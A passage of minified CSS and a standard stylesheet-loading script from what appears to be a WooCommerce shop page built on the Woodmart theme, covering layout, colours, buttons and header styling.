calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.onsale{background-color:var(--wd-primary-color);direction:ltr}.labels-rounded-sm .product-label{border-radius:12px}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);display:flex;align-items:center;min-width:240px}.wd-products-nav{position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:20px;height:20px;color:var(--color-gray-900)}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:""}.wd-product-nav-btn.wd-btn-next:before{content:""}.wd-product-nav-btn.wd-btn-back span{display:none}.wd-product-nav-btn.wd-btn-back:before{content:""}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}@media (min-width:1025px){:is([style*="col-lg:1"],[style*="col-lg: 1"])>:first-child,:is([style*="col-lg:3"],[style*="col-lg: 3"])>:nth-child(-n+3),:is([style*="col-lg:6"],[style*="col-lg: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (max-width:768.98px){:is([style*="col-sm:1"],[style*="col-sm: 1"])>:first-child{--wd-prods-brd-top:var(--wd-prods-brd)}}@media (min-width:769px) and (max-width:1024px){:is([style*="col-md:1"],[style*="col-md: 1"])>:first-child,:is([style*="col-md:4"],[style*="col-md: 4"])>:nth-child(-n+4),:is([style*="col-md:6"],[style*="col-md: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}.wd-info-box{position:relative;display:flex;flex-direction:column;border-radius:var(--wd-brd-radius);gap:var(--ib-icon-sp);--ib-icon-sp:20px}.wd-info-box .box-icon-wrapper{flex:0 0 auto;line-height:0}.wd-info-box :is(.info-box-icon,.info-svg-wrapper){display:inline-block;max-width:100%}.wd-info-box :is(.info-box-subtitle,.info-box-title){margin-bottom:0}.wd-info-box :is(.info-box-subtitle,.info-box-title,.info-box-inner):not(:first-child){margin-top:10px}.wd-info-box :is(.info-box-subtitle:not(.subtitle-style-background),.info-box-title){line-height:1.3}.wd-info-box .info-box-content{--wd-tags-mb:10px;position:relative;flex:1 1 auto;border-radius:var(--wd-brd-radius)}.wd-info-box-link{z-index:2}:is(.box-icon-align-left,.box-icon-align-right) .box-icon-wrapper{max-width:50%}.box-icon-align-left{flex-direction:row}.box-title-style-underlined{padding-bottom:10px;border-bottom:1px solid var(--brdcolor-gray-300)}.box-with-icon .info-box-icon{overflow:hidden}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.login-form-side .woocommerce-notices-wrapper{padding:20px 15px 0 15px}.login-form-side .woocommerce-form-login{padding:20px 15px 15px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.login-form-side .woocommerce-form-login.hidden-form{display:none}.create-account-question{padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300);text-align:center;--wd-tags-mb:15px}.create-account-question p{color:var(--color-gray-900);font-weight:600}.create-account-question:before{display:block;margin-bottom:15px;color:var(--color-gray-200);font-size:54px;line-height:1;content:"";font-family:"woodmart-font"}.create-account-question .btn{--btn-color:var(--color-gray-800);--btn-color-hover:var(--color-gray-500);--btn-brd-color:var(--wd-primary-color);--btn-bgcolor:transparent;--btn-brd-width:2px;--btn-height:none;--btn-padding:0;border-top:0;border-inline:0}.wd-social-login{display:flex;flex-wrap:wrap;gap:15px}.wd-social-login .btn{flex:1 1 200px;border-radius:var(--btn-accented-brd-radius);--btn-color:#fff;--btn-bgcolor:var(--wd-social-btn-bg);--btn-box-shadow-hover:inset 0 0 0 1000px rgba(0,0,0,0.1)}.wd-social-login .btn:before{position:absolute;top:50%;font-weight:400;transform:translateY(-50%);font-family:"woodmart-font"}.wd-social-login .login-fb-link{--wd-social-btn-bg:#3B5998}.wd-social-login .login-fb-link:before{inset-inline-start:calc(9px + (var(--btn-accented-brd-radius)/4));font-size:28px;content:""}.wd-social-login .login-goo-link{--wd-social-btn-bg:#4285F4}.wd-social-login .login-goo-link:before{content:"";inset-inline-start:calc(8px + (var(--btn-accented-brd-radius)/4));width:26px;height:26px;border-radius:2px;background:no-repeat center/16px url(/wp-content/themes/woodmart/images/google-btn-icon.svg)#fff}@media (min-width:769px){.wd-sticky-btn-on{padding-bottom:var(--wd-sticky-btn-height)}}@media (max-width:768.98px){.wd-sticky-btn-on-mb{padding-bottom:var(--wd-sticky-btn-height)}}.wd-toolbar{position:fixed;inset-inline:0;bottom:0;z-index:350;display:flex;align-items:center;justify-content:space-between;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding:5px;height:55px;background-color:var(--bgcolor-white);box-shadow:0 0 9px rgb(0 0 0/.12)}.wd-toolbar>div{flex:1 0 20%}.wd-toolbar>div a{height:45px}.wd-toolbar .wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:0}.wd-toolbar.wd-toolbar-label-show>div a{position:relative;padding-bottom:15px}.wd-toolbar.wd-toolbar-label-show .wd-toolbar-label{display:block}.wd-toolbar-label{position:absolute;inset-inline:10px;bottom:3px;display:none;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:11px;line-height:1;padding:1px 0}.wd-toolbar-shop .wd-tools-icon:before{content:"";font-family:"woodmart-font"}@media (min-width:1025px){.wd-toolbar{display:none}}@media (max-width:1024px){.sticky-toolbar-on{padding-bottom:55px}.sticky-toolbar-on .scrollToTop{bottom:67px}}@media (max-width:768.98px){.sticky-toolbar-on.wd-sticky-btn-on-mb{padding-bottom:calc(55px + var(--wd-sticky-btn-height))}}@media (min-width:769px) and (max-width:1024px){.sticky-toolbar-on.wd-sticky-btn-on{padding-bottom:calc(55px + var(--wd-sticky-btn-height))}}:root{--wd-text-font:"Poppins", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(0,0,0);--wd-text-font-size:14px;--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;--wd-title-font-weight:700;--wd-title-color:#242424;--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:600;--wd-entities-title-color:#333333;--wd-entities-title-color-hover:rgb(51 51 51 / 65%);--wd-alternative-font:"Poppins", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:600;--wd-widget-title-transform:uppercase;--wd-widget-title-color:rgb(0,0,0);--wd-widget-title-font-size:16px;--wd-header-el-font:"Poppins", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:700;--wd-header-el-transform:uppercase;--wd-header-el-font-size:16px;--wd-primary-color:rgb(37,36,123);--wd-alternative-color:rgb(231,116,54);--wd-link-color:#333333;--wd-link-color-hover:#242424;--btn-default-bgcolor:#f7f7f7;--btn-default-bgcolor-hover:#efefef;--btn-accented-bgcolor:rgb(231,116,54);--btn-accented-bgcolor-hover:rgb(231,116,54);--wd-form-brd-width:2px;--notices-success-bg:rgb(37,36,123);--notices-success-color:rgb(231,116,54);--notices-warning-bg:rgb(204,19,0);--notices-warning-color:#fff;--wd-sticky-btn-height:95px}@media (max-width:1024px){:root{--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:42px}}:root{--wd-container-w:1222px;--wd-form-brd-radius:35px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:5px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:5px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}:root{--wd-top-bar-h:41px;--wd-top-bar-sm-h:40px;--wd-top-bar-sticky-h:.00001px;--wd-top-bar-brd-w:.00001px;--wd-header-general-h:105px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:.00001px;--wd-header-general-brd-w:3px;--wd-header-bottom-h:50px;--wd-header-bottom-sm-h:.00001px;--wd-header-bottom-sticky-h:.00001px;--wd-header-bottom-brd-w:3px;--wd-header-clone-h:60px;--wd-header-brd-w:calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h:calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h:calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w))}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:5px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(37 36 123)}.whb-9x1ytaxq7aphtb3npidp{--wd-form-brd-radius:5px}.whb-9x1ytaxq7aphtb3npidp.wd-search-form.wd-header-search-form .searchform{--wd-form-brd-color:rgba(37, 36, 123, 1)}.whb-row .whb-nedhm962r512y1xz9j06.wd-tools-element .wd-tools-inner{background-color:rgb(231 117 55)}.whb-row .whb-u27c3v5qmvnt6s5m5qf1.wd-tools-element>a>.wd-tools-icon{background-color:rgb(37 36 123)}.whb-general-header{background-color:rgb(255 255 255);border-color:rgb(37 36 123);border-bottom-width:3px;border-bottom-style:solid}.whb-1349l9avr0y0au0tz5bk .menu-opener{background-color:rgb(37 36 123)}.whb-row .whb-vssfpylqqax9pvkfnxoz.wd-tools-element .wd-tools-inner{background-color:rgb(65 117 5)}.whb-header-bottom{border-color:rgb(37 36 123);border-bottom-width:3px;border-bottom-style:solid}.elementor-10314 .elementor-element.elementor-element-5edf13b:not(.elementor-motion-effects-element-type-background){background-color:#FFF}.elementor-10314 .elementor-element.elementor-element-4c1319a:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-10314 .elementor-element.elementor-element-25cbcc6:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-10314 .elementor-element.elementor-element-800de9d:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-10314 .elementor-element.elementor-element-ac3f521:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-10309 .elementor-element.elementor-element-ef69c58:not(.elementor-motion-effects-element-type-background){background-color:#ECECEC}.elementor-10309 .elementor-element.elementor-element-bf1abb3:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-10309 .elementor-element.elementor-element-43b6842:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-11974 .elementor-element.elementor-element-43aac77:not(.elementor-motion-effects-element-type-background){background-color:#E2F0A81C}.elementor-11974 .elementor-element.elementor-element-81e4e5f:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-11974 .elementor-element.elementor-element-81e4e5f>.elementor-element-populated>.elementor-background-overlay{opacity:.5}.elementor-11974 .elementor-element.elementor-element-a7a85ac:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-11974 .elementor-element.elementor-element-1f5e156:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-11974 .elementor-element.elementor-element-9c0ce69:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-11974 .elementor-element.elementor-element-9584938:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-10249 .elementor-element.elementor-element-4bd58a5>.elementor-widget-container{padding:0 0 0 0}.elementor-10249 .elementor-element.elementor-element-ef82422>.elementor-widget-container{padding:0 0 0 0}.elementor-2357 .elementor-element.elementor-element-c860ebb>.elementor-widget-container{margin:0 0 0 0}.elementor-2357 .elementor-element.elementor-element-c860ebb .info-box-title{color:red;font-size:14px}.elementor-2357 .elementor-element.elementor-element-c860ebb .info-box-inner{color:#000}.elementor-2357 .elementor-element.elementor-element-8914951>.elementor-widget-container{margin:0 0 0 0}.elementor-2357 .elementor-element.elementor-element-8914951 .info-box-title{color:red;font-size:14px}.elementor-2357 .elementor-element.elementor-element-8914951 .info-box-inner{color:#000}.elementor-2357 .elementor-element.elementor-element-86588fa>.elementor-widget-container{margin:0 0 0 0}.elementor-2357 .elementor-element.elementor-element-86588fa .info-box-title{color:red;font-size:14px}.elementor-2357 .elementor-element.elementor-element-86588fa .info-box-inner{color:#000}.elementor-2357 .elementor-element.elementor-element-5953100>.elementor-widget-container{margin:0 0 0 0;box-shadow:0 0 20px 2px #fff0}.elementor-2357 .elementor-element.elementor-element-5953100 .info-box-title{color:red;font-size:14px}.elementor-2357 .elementor-element.elementor-element-5953100 .info-box-inner{color:#000}.elementor-2357 .elementor-element.elementor-element-c324698>.elementor-widget-container{margin:0 0 0 0}.elementor-2357 .elementor-element.elementor-element-c324698 .info-box-title{color:red;font-size:14px}.elementor-2357 .elementor-element.elementor-element-c324698 .info-box-inner{color:#000}@media (min-width:768px){.elementor-2357 .elementor-element.elementor-element-dc9deb5{width:20%}.elementor-2357 .elementor-element.elementor-element-cd4559b{width:19.999%}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style><style>1{content-visibility:auto;contain-intrinsic-size:1px 1000px;}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://agetune.com/wp-content/litespeed/ucss/303b09b33d5aa1da9c9ab316e3de04c5.css?ver=acd40" /><script type="litespeed/javascript">!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
